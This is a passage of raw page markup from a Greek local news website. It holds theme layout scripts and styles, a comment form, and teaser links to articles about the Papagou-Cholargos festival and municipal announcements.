Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_103_66f","tdc_css_class":"tdi_103_66f","tdc_css_class_style":"tdi_103_66f_rand_style"}';
block_tdi_103_66f.td_column_number = "2";
block_tdi_103_66f.block_type = "tdb_single_related";
block_tdi_103_66f.post_count = "3";
block_tdi_103_66f.found_posts = "668";
block_tdi_103_66f.header_color = "";
block_tdi_103_66f.ajax_pagination_infinite_stop = "";
block_tdi_103_66f.max_num_pages = "223";
tdBlocksArray.push(block_tdi_103_66f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_103_66f class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" class="td-image-wrap " title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους">Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T15:12:39+03:00" >6 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Φεστιβάλ Παπάγου - Χολαργού: 24/8 η έναρξη του Β’ μέρους
Φεστιβάλ Παπάγου - Χολαργού:Σε μια ιδιότυπη συγκυρία και σε συνθήκες που δεν έχουμε ξαναζήσει, ολοκληρώθηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" class="td-post-category">Δημοτικά</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" class="td-image-wrap " title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T13:13:15+03:00" >5 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου - Χ. Δήμα για την έρευνα και τεχνολογία
Αυτοδιοίκηση:Με τον υφυπουργό Έρευνας και Τεχνολογίας, Χρίστο Δήμα, συναντήθηκε την Τρίτη 4/8 ο δήμαρχος...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_103_66f" data-td_block_id="tdi_103_66f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_103_66f" data-td_block_id="tdi_103_66f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_104_6a9 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_6a9" >
<style>
/* custom css */
.tdi_104_6a9 .comment-link{
                    display: inline-block;
                }.tdi_104_6a9 .comment{
                    border-bottom-style: dashed;
                }.tdi_104_6a9 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-2017-18-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-1%CE%BF/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://voreiageitonia.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Σχόλιο:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Όνομα:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Ιστοσελίδα:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='21525' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_106_875  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_106_875{
                    vertical-align: baseline;
                }.tdi_106_875 .wpb_wrapper,
				.tdi_106_875 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106_875 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_106_875 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108_b79 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108_b79" >
<style>
/* custom css */
.tdi_108_b79 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_b79 .entry-thumb{
					background-position: center 50%;
				}.tdi_108_b79 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_b79 .td-image-container,
				.ie11 .tdi_108_b79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_b79 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108_b79 .td-module-meta-info,
				.ie11 .tdi_108_b79 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_b79 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_108_b79 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_108_b79 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108_b79 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_108_b79 .td-post-vid-time{
					display: block;
				}.tdi_108_b79 .td-post-category{
					display: none;
				}.tdi_108_b79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_b79 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_b79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_b79 .td-read-more{
					display: none;
				}.tdi_108_b79 .td-post-author-name{
					display: none;
				}.tdi_108_b79 .entry-review-stars{
					display: inline-block;
				}.tdi_108_b79 .td-icon-star,
                .tdi_108_b79 .td-icon-star-empty,
                .tdi_108_b79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_b79 .td-module-comments{
					display: none;
				}.tdi_108_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108_b79 .td-block-title a,
				.tdi_108_b79 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_108_b79 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_b79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_b79 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_b79 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_b79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_b79 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_b79 .td-module-container:before{
					bottom: -10px;
				}.tdi_108_b79 .td-post-date,
				.tdi_108_b79 .td-post-author-name span{
					display: none;
				}.tdi_108_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_b79 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_b79 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_108_b79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_b79 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_108_b79 = new tdBlock();
block_tdi_108_b79.id = "tdi_108_b79";
block_tdi_108_b79.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108_b79","tdc_css_class":"tdi_108_b79","tdc_css_class_style":"tdi_108_b79_rand_style"}';
block_tdi_108_b79.td_column_number = "1";
block_tdi_108_b79.block_type = "td_flex_block_1";
block_tdi_108_b79.post_count = "4";
block_tdi_108_b79.found_posts = "1560";
block_tdi_108_b79.header_color = "";
block_tdi_108_b79.ajax_pagination_infinite_stop = "";
block_tdi_108_b79.max_num_pages = "390";
tdBlocksArray.push(block_tdi_108_b79);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108_b79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
